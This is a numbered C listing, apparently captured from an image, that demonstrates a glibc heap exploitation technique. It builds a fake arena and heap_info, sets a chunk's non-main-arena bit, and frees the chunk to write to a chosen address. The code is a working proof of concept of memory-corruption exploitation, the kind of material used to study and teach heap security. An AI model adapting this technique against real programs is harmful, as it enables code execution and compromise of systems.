 1 int main(){
2
3 // Values for the allocation information.
4 int HEAP_MAX_SIZE = 0x4000000;
5 int MAX_SIZE = (128*1024) - 0x100; // MMap threshold: https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/malloc.c#L635
6
7 // The target location of our attack and the fake arena to use
8 uint8_t* fake_arena = malloc(0x1000);
9 uint8_t* target_loc = fake_arena + 0x30;
10
11 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
12
13 fake_arena[0x888] = 0xFF;
14 fake_arena[0x889] = 0xFF;
15 fake_arena[0x88a] = 0xFF;
16
17 // Calculate the location of our fake arena
18 uint64_t new_arena_value = (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
19 uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
20
21 uint64_t* user_mem = malloc(MAX_SIZE);
22
23 while((long long)user_mem < new_arena_value){
24 user_mem = malloc(MAX_SIZE);
25 }
26
27 // Use this later to trigger craziness
28 uint64_t* fastbin_chunk = malloc(0x50); // Size of 0x60
29 uint64_t* chunk_ptr = fastbin_chunk - 2; // Point to chunk instead of mem
30
31 uint64_t* tcache_chunks[7];
32 for(int i = 0; i < 7; i++){
33 tcache_chunks[i] = malloc(0x50);
34 }
35 for(int i = 0; i < 7; i++){
36 free(tcache_chunks[i]);
37 }
38
39 fake_heap_info[0] = (uint64_t) fake_arena; // Setting the fake ar_ptr (arena)
40
41 ///// Vulnerability! Overwriting the chunk size
42 chunk_ptr[1] = 0x60 | 0x4; // Setting the non-main arena bit
43 //// End vulnerability
44
45 free(fastbin_chunk); // Trigger the madness
46 assert(*((unsigned long *) (target_loc)) != 0);
47 }
48